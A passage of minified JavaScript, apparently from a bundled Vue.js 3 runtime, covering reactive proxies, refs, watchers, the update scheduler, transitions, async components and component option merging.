Ar{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const eo=new Or,to=new Qi,no=new Or(!0);const Wn=e=>e,Yt=e=>Reflect.getPrototypeOf(e);function so(e,t,n){return function(...s){const r=this.__v_raw,i=V(r),o=gt(i),l=e==="entries"||e===Symbol.iterator&&o,f=e==="keys"&&o,d=r[e](...s),a=n?Wn:t?kn:fe;return!t&&le(i,"iterate",f?Kn:ct),{next(){const{value:h,done:b}=d.next();return b?{value:h,done:b}:{value:l?[a(h[0]),a(h[1])]:a(h),done:b}},[Symbol.iterator](){return this}}}}function Xt(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function ro(e,t){const n={get(r){const i=this.__v_raw,o=V(i),l=V(r);e||(ze(r,l)&&le(o,"get",r),le(o,"get",l));const{has:f}=Yt(o),d=t?Wn:e?kn:fe;if(f.call(o,r))return d(i.get(r));if(f.call(o,l))return d(i.get(l));i!==o&&i.get(r)},get size(){const r=this.__v_raw;return!e&&le(V(r),"iterate",ct),Reflect.get(r,"size",r)},has(r){const i=this.__v_raw,o=V(i),l=V(r);return e||(ze(r,l)&&le(o,"has",r),le(o,"has",l)),r===l?i.has(r):i.has(r)||i.has(l)},forEach(r,i){const o=this,l=o.__v_raw,f=V(l),d=t?Wn:e?kn:fe;return!e&&le(f,"iterate",ct),l.forEach((a,h)=>r.call(i,d(a),d(h),o))}};return ie(n,e?{add:Xt("add"),set:Xt("set"),delete:Xt("delete"),clear:Xt("clear")}:{add(r){!t&&!Ce(r)&&!at(r)&&(r=V(r));const i=V(this);return Yt(i).has.call(i,r)||(i.add(r),Ue(i,"add",r,r)),this},set(r,i){!t&&!Ce(i)&&!at(i)&&(i=V(i));const o=V(this),{has:l,get:f}=Yt(o);let d=l.call(o,r);d||(r=V(r),d=l.call(o,r));const a=f.call(o,r);return o.set(r,i),d?ze(i,a)&&Ue(o,"set",r,i):Ue(o,"add",r,i),this},delete(r){const i=V(this),{has:o,get:l}=Yt(i);let f=o.call(i,r);f||(r=V(r),f=o.call(i,r)),l&&l.call(i,r);const d=i.delete(r);return f&&Ue(i,"delete",r,void 0),d},clear(){const r=V(this),i=r.size!==0,o=r.clear();return i&&Ue(r,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(r=>{n[r]=so(r,e,t)}),n}function as(e,t){const n=ro(e,t);return(s,r,i)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get(j(n,r)&&r in s?n:s,r,i)}const io={get:as(!1,!1)},oo={get:as(!1,!0)},lo={get:as(!0,!1)};const Mr=new WeakMap,Ir=new WeakMap,Pr=new WeakMap,fo=new WeakMap;function co(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function uo(e){return e.__v_skip||!Object.isExtensible(e)?0:co(Fi(e))}function ds(e){return at(e)?e:hs(e,!1,eo,io,Mr)}function ao(e){return hs(e,!1,no,oo,Ir)}function Rr(e){return hs(e,!0,to,lo,Pr)}function hs(e,t,n,s,r){if(!k(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=r.get(e);if(i)return i;const o=uo(e);if(o===0)return e;const l=new Proxy(e,o===2?s:n);return r.set(e,l),l}function mt(e){return at(e)?mt(e.__v_raw):!!(e&&e.__v_isReactive)}function at(e){return!!(e&&e.__v_isReadonly)}function Ce(e){return!!(e&&e.__v_isShallow)}function ps(e){return e?!!e.__v_raw:!1}function V(e){const t=e&&e.__v_raw;return t?V(t):e}function ho(e){return!j(e,"__v_skip")&&Object.isExtensible(e)&&pr(e,"__v_skip",!0),e}const fe=e=>k(e)?ds(e):e,kn=e=>k(e)?Rr(e):e;function ce(e){return e?e.__v_isRef===!0:!1}function Fn(e){return po(e,!1)}function po(e,t){return ce(e)?e:new go(e,t)}class go{constructor(t,n){this.dep=new us,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:V(t),this._value=n?t:fe(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,s=this.__v_isShallow||Ce(t)||at(t);t=s?t:V(t),ze(t,n)&&(this._rawValue=t,this._value=s?t:fe(t),this.dep.trigger())}}function mo(e){return ce(e)?e.value:e}const _o={get:(e,t,n)=>t==="__v_raw"?e:mo(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return ce(r)&&!ce(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function Fr(e){return mt(e)?e:new Proxy(e,_o)}class yo{constructor(t,n,s){this.fn=t,this.setter=n,this._value=void 0,this.dep=new us(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Dt-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=s}notify(){if(this.flags|=16,!(this.flags&8)&&z!==this)return vr(this,!0),!0}get value(){const t=this.dep.track();return Cr(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function bo(e,t,n=!1){let s,r;return F(e)?s=e:(s=e.get,r=e.set),new yo(s,r,n)}const Zt={},cn=new WeakMap;let lt;function vo(e,t=!1,n=lt){if(n){let s=cn.get(n);s||cn.set(n,s=[]),s.push(e)}}function xo(e,t,n=W){const{immediate:s,deep:r,once:i,scheduler:o,augmentJob:l,call:f}=n,d=I=>r?I:Ce(I)||r===!1||r===0?Be(I,1):Be(I);let a,h,b,S,A=!1,w=!1;if(ce(e)?(h=()=>e.value,A=Ce(e)):mt(e)?(h=()=>d(e),A=!0):O(e)?(w=!0,A=e.some(I=>mt(I)||Ce(I)),h=()=>e.map(I=>{if(ce(I))return I.value;if(mt(I))return d(I);if(F(I))return f?f(I,2):I()})):F(e)?t?h=f?()=>f(e,2):e:h=()=>{if(b){Qe();try{b()}finally{et()}}const I=lt;lt=a;try{return f?f(e,3,[S]):e(S)}finally{lt=I}}:h=Ee,t&&r){const I=h,q=r===!0?1/0:r;h=()=>Be(I(),q)}const U=qi(),N=()=>{a.stop(),U&&U.active&&rs(U.effects,a)};if(i&&t){const I=t;t=(...q)=>{I(...q),N()}}let H=w?new Array(e.length).fill(Zt):Zt;const L=I=>{if(!(!(a.flags&1)||!a.dirty&&!I))if(t){const q=a.run();if(r||A||(w?q.some((te,ue)=>ze(te,H[ue])):ze(q,H))){b&&b();const te=lt;lt=a;try{const ue=[q,H===Zt?void 0:w&&H[0]===Zt?[]:H,S];f?f(t,3,ue):t(...ue),H=q}finally{lt=te}}}else a.run()};return l&&l(L),a=new yr(h),a.scheduler=o?()=>o(L,!1):L,S=I=>vo(I,!1,a),b=a.onStop=()=>{const I=cn.get(a);if(I){if(f)f(I,4);else for(const q of I)q();cn.delete(a)}},t?s?L(!0):H=a.run():o?o(L.bind(null,!0),!0):a.run(),N.pause=a.pause.bind(a),N.resume=a.resume.bind(a),N.stop=N,N}function Be(e,t=1/0,n){if(t<=0||!k(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,ce(e))Be(e.value,t,n);else if(O(e))for(let s=0;s<e.length;s++)Be(e[s],t,n);else if(St(e)||gt(e))e.forEach(s=>{Be(s,t,n)});else if(hr(e)){for(const s in e)Be(e[s],t,n);for(const s of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,s)&&Be(e[s],t,n)}return e}function Wt(e,t,n,s){try{return s?e(...s):e()}catch(r){kt(r,t,n)}}function Me(e,t,n,s){if(F(e)){const r=Wt(e,t,n,s);return r&&ar(r)&&r.catch(i=>{kt(i,t,n)}),r}if(O(e)){const r=[];for(let i=0;i<e.length;i++)r.push(Me(e[i],t,n,s));return r}}function kt(e,t,n,s=!0){const r=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||W;if(t){let l=t.parent;const f=t.proxy,d=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const a=l.ec;if(a){for(let h=0;h<a.length;h++)if(a[h](e,f,d)===!1)return}l=l.parent}if(i){Qe(),Wt(i,null,10,[e,f,d]),et();return}}So(e,n,r,s,o)}function So(e,t,n,s=!0,r=!1){if(r)throw e;console.error(e)}const de=[];let Le=-1;const _t=[];let qe=null,ht=0;const Nr=Promise.resolve();let un=null;function Lr(e){const t=un||Nr;return e?t.then(this?e.bind(this):e):t}function Co(e){let t=Le+1,n=de.length;for(;t<n;){const s=t+n>>>1,r=de[s],i=$t(r);i<e||i===e&&r.flags&2?t=s+1:n=s}return t}function gs(e){if(!(e.flags&1)){const t=$t(e),n=de[de.length-1];!n||!(e.flags&2)&&t>=$t(n)?de.push(e):de.splice(Co(t),0,e),e.flags|=1,Dr()}}function Dr(){un||(un=Nr.then(Vr))}function Hr(e){O(e)?_t.push(...e):qe&&e.id===-1?qe.splice(ht+1,0,e):e.flags&1||(_t.push(e),e.flags|=1),Dr()}function Ms(e,t,n=Le+1){for(;n<de.length;n++){const s=de[n];if(s&&s.flags&2){if(e&&s.id!==e.uid)continue;de.splice(n,1),n--,s.flags&4&&(s.flags&=-2),s(),s.flags&4||(s.flags&=-2)}}}function $r(e){if(_t.length){const t=[...new Set(_t)].sort((n,s)=>$t(n)-$t(s));if(_t.length=0,qe){qe.push(...t);return}for(qe=t,ht=0;ht<qe.length;ht++){const n=qe[ht];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}qe=null,ht=0}}const $t=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Vr(e){try{for(Le=0;Le<de.length;Le++){const t=de[Le];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Wt(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;Le<de.length;Le++){const t=de[Le];t&&(t.flags&=-2)}Le=-1,de.length=0,$r(),un=null,(de.length||_t.length)&&Vr()}}let re=null,jr=null;function an(e){const t=re;return re=e,jr=e&&e.type.__scopeId||null,t}function To(e,t=re,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&Us(-1);const i=an(t);let o;try{o=e(...r)}finally{an(i),s._d&&Us(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function mf(e,t){if(re===null)return e;const n=An(re),s=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[i,o,l,f=W]=t[r];i&&(F(i)&&(i={mounted:i,updated:i}),i.deep&&Be(o),s.push({dir:i,instance:n,value:o,oldValue:void 0,arg:l,modifiers:f}))}return e}function st(e,t,n,s){const r=e.dirs,i=t&&t.dirs;for(let o=0;o<r.length;o++){const l=r[o];i&&(l.oldValue=i[o].value);let f=l.dir[s];f&&(Qe(),Me(f,n,8,[e.el,l,e,t]),et())}}const wo=Symbol("_vte"),Ur=e=>e.__isTeleport,Ge=Symbol("_leaveCb"),Qt=Symbol("_enterCb");function Eo(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return _s(()=>{e.isMounted=!0}),zr(()=>{e.isUnmounting=!0}),e}const Se=[Function,Array],Br={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Se,onEnter:Se,onAfterEnter:Se,onEnterCancelled:Se,onBeforeLeave:Se,onLeave:Se,onAfterLeave:Se,onLeaveCancelled:Se,onBeforeAppear:Se,onAppear:Se,onAfterAppear:Se,onAppearCancelled:Se},Kr=e=>{const t=e.subTree;return t.component?Kr(t.component):t},Ao={name:"BaseTransition",props:Br,setup(e,{slots:t}){const n=xi(),s=Eo();return()=>{const r=t.default&&qr(t.default(),!0);if(!r||!r.length)return;const i=Wr(r),o=V(e),{mode:l}=o;if(s.isLeaving)return Nn(i);const f=Is(i);if(!f)return Nn(i);let d=qn(f,o,s,n,h=>d=h);f.type!==he&&Vt(f,d);let a=n.subTree&&Is(n.subTree);if(a&&a.type!==he&&!ft(f,a)&&Kr(n).type!==he){let h=qn(a,o,s,n);if(Vt(a,h),l==="out-in"&&f.type!==he)return s.isLeaving=!0,h.afterLeave=()=>{s.isLeaving=!1,n.job.flags&8||n.update(),delete h.afterLeave,a=void 0},Nn(i);l==="in-out"&&f.type!==he?h.delayLeave=(b,S,A)=>{const w=kr(s,a);w[String(a.key)]=a,b[Ge]=()=>{S(),b[Ge]=void 0,delete d.delayedLeave,a=void 0},d.delayedLeave=()=>{A(),delete d.delayedLeave,a=void 0}}:a=void 0}else a&&(a=void 0);return i}}};function Wr(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==he){t=n;break}}return t}const Oo=Ao;function kr(e,t){const{leavingVNodes:n}=e;let s=n.get(t.type);return s||(s=Object.create(null),n.set(t.type,s)),s}function qn(e,t,n,s,r){const{appear:i,mode:o,persisted:l=!1,onBeforeEnter:f,onEnter:d,onAfterEnter:a,onEnterCancelled:h,onBeforeLeave:b,onLeave:S,onAfterLeave:A,onLeaveCancelled:w,onBeforeAppear:U,onAppear:N,onAfterAppear:H,onAppearCancelled:L}=t,I=String(e.key),q=kr(n,e),te=(D,K)=>{D&&Me(D,s,9,K)},ue=(D,K)=>{const X=K[1];te(D,K),O(D)?D.every(E=>E.length<=1)&&X():D.length<=1&&X()},pe={mode:o,persisted:l,beforeEnter(D){let K=f;if(!n.isMounted)if(i)K=U||f;else return;D[Ge]&&D[Ge](!0);const X=q[I];X&&ft(e,X)&&X.el[Ge]&&X.el[Ge](),te(K,[D])},enter(D){let K=d,X=a,E=h;if(!n.isMounted)if(i)K=N||d,X=H||a,E=L||h;else return;let Y=!1;const oe=D[Qt]=He=>{Y||(Y=!0,He?te(E,[D]):te(X,[D]),pe.delayedLeave&&pe.delayedLeave(),D[Qt]=void 0)};K?ue(K,[D,oe]):oe()},leave(D,K){const X=String(e.key);if(D[Qt]&&D[Qt](!0),n.isUnmounting)return K();te(b,[D]);let E=!1;const Y=D[Ge]=oe=>{E||(E=!0,K(),oe?te(w,[D]):te(A,[D]),D[Ge]=void 0,q[X]===e&&delete q[X])};q[X]=e,S?ue(S,[D,Y]):Y()},clone(D){const K=qn(D,t,n,s,r);return r&&r(K),K}};return pe}function Nn(e){if(qt(e))return e=Ye(e),e.children=null,e}function Is(e){if(!qt(e))return Ur(e.type)&&e.children?Wr(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&F(n.default))return n.default()}}function Vt(e,t){e.shapeFlag&6&&e.component?(e.transition=t,Vt(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function qr(e,t=!1,n){let s=[],r=0;for(let i=0;i<e.length;i++){let o=e[i];const l=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===me?(o.patchFlag&128&&r++,s=s.concat(qr(o.children,t,l))):(t||o.type!==he)&&s.push(l!=null?Ye(o,{key:l}):o)}if(r>1)for(let i=0;i<s.length;i++)s[i].patchFlag=-2;return s}function Mo(e,t){return F(e)?ie({name:e.name},t,{setup:e}):e}function ms(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function dn(e,t,n,s,r=!1){if(O(e)){e.forEach((A,w)=>dn(A,t&&(O(t)?t[w]:t),n,s,r));return}if(yt(s)&&!r){s.shapeFlag&512&&s.type.__asyncResolved&&s.component.subTree.component&&dn(e,t,n,s.component.subTree);return}const i=s.shapeFlag&4?An(s.component):s.el,o=r?null:i,{i:l,r:f}=e,d=t&&t.r,a=l.refs===W?l.refs={}:l.refs,h=l.setupState,b=V(h),S=h===W?()=>!1:A=>j(b,A);if(d!=null&&d!==f&&(Q(d)?(a[d]=null,S(d)&&(h[d]=null)):ce(d)&&(d.value=null)),F(f))Wt(f,l,12,[o,a]);else{const A=Q(f),w=ce(f);if(A||w){const U=()=>{if(e.f){const N=A?S(f)?h[f]:a[f]:f.value;r?O(N)&&rs(N,i):O(N)?N.includes(i)||N.push(i):A?(a[f]=[i],S(f)&&(h[f]=a[f])):(f.value=[i],e.k&&(a[e.k]=f.value))}else A?(a[f]=o,S(f)&&(h[f]=o)):w&&(f.value=o,e.k&&(a[e.k]=o))};o?(U.id=-1,be(U,n)):U()}}}const Ps=e=>e.nodeType===8;vn().requestIdleCallback;vn().cancelIdleCallback;function Io(e,t){if(Ps(e)&&e.data==="["){let n=1,s=e.nextSibling;for(;s;){if(s.nodeType===1){if(t(s)===!1)break}else if(Ps(s))if(s.data==="]"){if(--n===0)break}else s.data==="["&&n++;s=s.nextSibling}}else t(e)}const yt=e=>!!e.type.__asyncLoader;function _f(e){F(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:s,delay:r=200,hydrate:i,timeout:o,suspensible:l=!0,onError:f}=e;let d=null,a,h=0;const b=()=>(h++,d=null,S()),S=()=>{let A;return d||(A=d=t().catch(w=>{if(w=w instanceof Error?w:new Error(String(w)),f)return new Promise((U,N)=>{f(w,()=>U(b()),()=>N(w),h+1)});throw w}).then(w=>A!==d&&d?d:(w&&(w.__esModule||w[Symbol.toStringTag]==="Module")&&(w=w.default),a=w,w)))};return Mo({name:"AsyncComponentWrapper",__asyncLoader:S,__asyncHydrate(A,w,U){const N=i?()=>{const H=i(U,L=>Io(A,L));H&&(w.bum||(w.bum=[])).push(H)}:U;a?N():S().then(()=>!w.isUnmounted&&N())},get __asyncResolved(){return a},setup(){const A=se;if(ms(A),a)return()=>Ln(a,A);const w=L=>{d=null,kt(L,A,13,!s)};if(l&&A.suspense||vt)return S().then(L=>()=>Ln(L,A)).catch(L=>(w(L),()=>s?ee(s,{error:L}):null));const U=Fn(!1),N=Fn(),H=Fn(!!r);return r&&setTimeout(()=>{H.value=!1},r),o!=null&&setTimeout(()=>{if(!U.value&&!N.value){const L=new Error(`Async component timed out after ${o}ms.`);w(L),N.value=L}},o),S().then(()=>{U.value=!0,A.parent&&qt(A.parent.vnode)&&A.parent.update()}).catch(L=>{w(L),N.value=L}),()=>{if(U.value&&a)return Ln(a,A);if(N.value&&s)return ee(s,{error:N.value});if(n&&!H.value)return ee(n)}}})}function Ln(e,t){const{ref:n,props:s,children:r,ce:i}=t.vnode,o=ee(e,s,r);return o.ref=n,o.ce=i,delete t.vnode.ce,o}const qt=e=>e.type.__isKeepAlive;function Po(e,t){Gr(e,"a",t)}function Ro(e,t){Gr(e,"da",t)}function Gr(e,t,n=se){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(Tn(t,s,n),n){let r=n.parent;for(;r&&r.parent;)qt(r.parent.vnode)&&Fo(s,t,n,r),r=r.parent}}function Fo(e,t,n,s){const r=Tn(t,e,s,!0);ys(()=>{rs(s[t],r)},n)}function Tn(e,t,n=se,s=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Qe();const l=Gt(n),f=Me(t,n,e,o);return l(),et(),f});return s?r.unshift(i):r.push(i),i}}const We=e=>(t,n=se)=>{(!vt||e==="sp")&&Tn(e,(...s)=>t(...s),n)},No=We("bm"),_s=We("m"),Jr=We("bu"),Lo=We("u"),zr=We("bum"),ys=We("um"),Do=We("sp"),Ho=We("rtg"),$o=We("rtc");function Vo(e,t=se){Tn("ec",e,t)}const Yr="components";function yf(e,t){return Zr(Yr,e,!0,t)||e}const Xr=Symbol.for("v-ndc");function bf(e){return Q(e)?Zr(Yr,e,!1)||e:e||Xr}function Zr(e,t,n=!0,s=!1){const r=re||se;if(r){const i=r.type;{const l=Al(i,!1);if(l&&(l===t||l===we(t)||l===bn(we(t))))return i}const o=Rs(r[e]||i[e],t)||Rs(r.appContext[e],t);return!o&&s?i:o}}function Rs(e,t){return e&&(e[t]||e[we(t)]||e[bn(we(t))])}function vf(e,t,n,s){let r;const i=n,o=O(e);if(o||Q(e)){const l=o&&mt(e);let f=!1;l&&(f=!Ce(e),e=Cn(e)),r=new Array(e.length);for(let d=0,a=e.length;d<a;d++)r[d]=t(f?fe(e[d]):e[d],d,void 0,i)}else if(typeof e=="number"){r=new Array(e);for(let l=0;l<e;l++)r[l]=t(l+1,l,void 0,i)}else if(k(e))if(e[Symbol.iterator])r=Array.from(e,(l,f)=>t(l,f,void 0,i));else{const l=Object.keys(e);r=new Array(l.length);for(let f=0,d=l.length;f<d;f++){const a=l[f];r[f]=t(e[a],a,f,i)}}else r=[];return r}function xf(e,t){for(let n=0;n<t.length;n++){const s=t[n];if(O(s))for(let r=0;r<s.length;r++)e[s[r].name]=s[r].fn;else s&&(e[s.name]=s.key?(...r)=>{const i=s.fn(...r);return i&&(i.key=s.key),i}:s.fn)}return e}function Sf(e,t,n={},s,r){if(re.ce||re.parent&&yt(re.parent)&&re.parent.ce)return t!=="default"&&(n.name=t),Xn(),Zn(me,null,[ee("slot",n,s&&s())],64);let i=e[t];i&&i._c&&(i._d=!1),Xn();const o=i&&Qr(i(n)),l=n.key||o&&o.key,f=Zn(me,{key:(l&&!Oe(l)?l:`_${t}`)+(!o&&s?"_fb":"")},o||(s?s():[]),o&&e._===1?64:-2);return!r&&f.scopeId&&(f.slotScopeIds=[f.scopeId+"-s"]),i&&i._c&&(i._d=!0),f}function Qr(e){return e.some(t=>Ut(t)?!(t.type===he||t.type===me&&!Qr(t.children)):!0)?e:null}function Cf(e,t){const n={};for(const s in e)n[t&&/[A-Z]/.test(s)?`on:${s}`:tn(s)]=e[s];return n}const Gn=e=>e?Si(e)?An(e):Gn(e.parent):null,Ft=ie(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Gn(e.parent),$root:e=>Gn(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>ti(e),$forceUpdate:e=>e.f||(e.f=()=>{gs(e.update)}),$nextTick:e=>e.n||(e.n=Lr.bind(e.proxy)),$watch:e=>ll.bind(e)}),Dn=(e,t)=>e!==W&&!e.__isScriptSetup&&j(e,t),jo={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:s,data:r,props:i,accessCache:o,type:l,appContext:f}=e;let d;if(t[0]!=="$"){const S=o[t];if(S!==void 0)switch(S){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(Dn(s,t))return o[t]=1,s[t];if(r!==W&&j(r,t))return o[t]=2,r[t];if((d=e.propsOptions[0])&&j(d,t))return o[t]=3,i[t];if(n!==W&&j(n,t))return o[t]=4,n[t];Jn&&(o[t]=0)}}const a=Ft[t];let h,b;if(a)return t==="$attrs"&&le(e.attrs,"get",""),a(e);if((h=l.__cssModules)&&(h=h[t]))return h;if(n!==W&&j(n,t))return o[t]=4,n[t];if(b=f.config.globalProperties,j(b,t))return b[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:i}=e;return Dn(r,t)?(r[t]=n,!0):s!==W&&j(s,t)?(s[t]=n,!0):j(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:i}},o){let l;return!!n[o]||e!==W&&j(e,o)||Dn(t,o)||(l=i[0])&&j(l,o)||j(s,o)||j(Ft,o)||j(r.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:j(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Fs(e){return O(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let Jn=!0;function Uo(e){const t=ti(e),n=e.proxy,s=e.ctx;Jn=!1,t.beforeCreate&&Ns(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:o,watch:l,provide:f,inject:d,created:a,beforeMount:h,mounted:b,beforeUpdate:S,updated:A,activated:w,deactivated:U,beforeDestroy:N,beforeUnmount:H,destroyed:L,unmounted:I,render:q,renderTracked:te,renderTriggered:ue,errorCaptured:pe,serverPrefetch:D,expose:K,inheritAttrs:X,components:E,directives:Y,filters:oe}=t;if(d&&Bo(d,s,null),o)for(const Z in o){const G=o[Z];F(G)&&(s[Z]=G.bind(n))}if(r){const Z=r.call(n,n);k(Z)&&(e.data=ds(Z))}if(Jn=!0,i)for(const Z in i){const G=i[Z],tt=F(G)?G.bind(n,n):F(G.get)?G.get.bind(n,n):Ee,Jt=!F(G)&&F(G.set)?G.set.bind(n):Ee,nt=Ml({get:tt,set:Jt});Object.defineProperty(s,Z,{enumerable:!0,configurable:!0,get:()=>nt.value,set:Ie=>nt.value=Ie})}if(l)for(const Z in l)ei(l[Z],s,n,Z);if(f){const Z=F(f)?f.call(n):f;Reflect.ownKeys(Z).forEach(G=>{Jo(G,Z[G])})}a&&Ns(a,e,"c");function ne(Z,G){O(G)?G.forEach(tt=>Z(tt.bind(n))):G&&Z(G.bind(n))}if(ne(No,h),ne(_s,b),ne(Jr,S),ne(Lo,A),ne(Po,w),ne(Ro,U),ne(Vo,pe),ne($o,te),ne(Ho,ue),ne(zr,H),ne(ys,I),ne(Do,D),O(K))if(K.length){const Z=e.exposed||(e.exposed={});K.forEach(G=>{Object.defineProperty(Z,G,{get:()=>n[G],set:tt=>n[G]=tt})})}else e.exposed||(e.exposed={});q&&e.render===Ee&&(e.render=q),X!=null&&(e.inheritAttrs=X),E&&(e.components=E),Y&&(e.directives=Y),D&&ms(e)}function Bo(e,t,n=Ee){O(e)&&(e=zn(e));for(const s in e){const r=e[s];let i;k(r)?"default"in r?i=sn(r.from||s,r.default,!0):i=sn(r.from||s):i=sn(r),ce(i)?Object.defineProperty(t,s,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[s]=i}}function Ns(e,t,n){Me(O(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function ei(e,t,n,s){let r=s.includes(".")?gi(n,s):()=>n[s];if(Q(e)){const i=t[e];F(i)&&rn(r,i)}else if(F(e))rn(r,e.bind(n));else if(k(e))if(O(e))e.forEach(i=>ei(i,t,n,s));else{const i=F(e.handler)?e.handler.bind(n):t[e.handler];F(i)&&rn(r,i,e)}}function ti(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let f;return l?f=l:!r.length&&!n&&!s?f=t:(f={},r.length&&r.forEach(d=>hn(f,d,o,!0)),hn(f,t,o)),k(t)&&i.set(t,f),f}function hn(e,t,n,s=!1){const{mixins:r,extends:i}=t;i&&hn(e,i,n,!0),r&&r.forEach(o=>hn(e,o,n,!0));for(const o in t)if(!(s&&o==="expose")){const l=Ko[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const Ko={data:Ls,props:Ds,emits:Ds,methods:Mt,computed:Mt,beforeCreate:ae,created:ae,beforeMount:ae,mounted:ae,beforeUpdate:ae,updated:ae,beforeDestroy:ae,beforeUnmount:ae,destroyed:ae,unmounted:ae,activated:ae,deactivated:ae,errorCaptured:ae,serverPrefetch:ae,components:Mt,directives:Mt,watch:ko,provide:Ls,inject:Wo};function Ls(e,t){return t?e?function(){return ie(F(e)?e.call(this,this):e,F(t)?t.call(this,this):t)}:t:e}function Wo(e,t){return Mt(zn(e),zn(t))}function zn(e){if(O(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ae(e,t){return e?[...new Set([].concat(e,t))]:t}function Mt(e,t){return e?ie(Object.create(null),e,t):t}function Ds(e,t){return e?O(e)&&O(t)?[...new Set([...e,...t])]:ie(Object.create(null),Fs(e),Fs(t??{})):t}function ko(e,t){if(!e)return t;if(!t)return e;const n=ie(Object.create(null),e);for(const s in t)n[s]=ae(e[s],t[s]);return n}function ni(){return{app:null,config:{isNativeTag:Pi,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let qo=0;function Go(e,t){return function(s,r=null){F(s)||(s=ie({},s)),r!=null&&!k(r)&&(r=null);const i=ni(),o=new WeakSet,l=[];let f=!1;const d=i.app={_uid:qo++,_component:s,_props:r,_container:null,_context:i,_instance:null,version:Pl,get config(){return i.config},set config(a){},use(a,...h){return o.has(a)||(a&&F(a.install)?(o.add(a),a.install(d,...h)):F(a)&&(o.add(a),a(d,...h))),d},mixin(a){return i.mixins.includes(a)||i.mixins.push(a),d},component(a,h){return h?(i.components[a]=h,d):i.components[a]},directive(a,h){return h?(i.directives[a]=h,d):i.directives[a]},mount(a,h,b){if(!f){const S=d._ceVNode||ee(s,r);return S.appContext=i,b===!0?b="svg":b===!1&&(b=void 0),e(S,a,b),f=!0,d._container=a,a.__vue_app__=d,An(S.component)}},onUnmount(a){l.push(a)},unmount(){f&&(Me(l,d._instance,16),e(null,d._container),delete d._container.__vue_app__)},provide(a,h){return i.provides[a]=h,d},runWithContext(a){const h=bt;bt=d;try{return a()}finally{bt=h}}};return d}}let bt=null;function Jo(e,t){if(se){let n=se.provides;const s=se.parent&&se.parent.provides;s===n&&(n=se.provides=Object.create(s)),n[e]=t}}function sn(e,t,n=!1){const s=se||re;if(s||bt){const r=bt?bt._context.provides:s?s.parent==null?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&F(t)?t.call(s&&s.proxy):t}}const si={},ri=()=>Object.create(si),ii=e=>Object.getPrototypeOf(e)===si;function zo(e,t,n,s=!1){const r={},i=ri();e.propsDefaults=Object.create(null),oi(e,t,r,i);for(const o in e.propsOptions[0])o in r||(r[o]=void 0);n?e.props=s?r:ao(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function 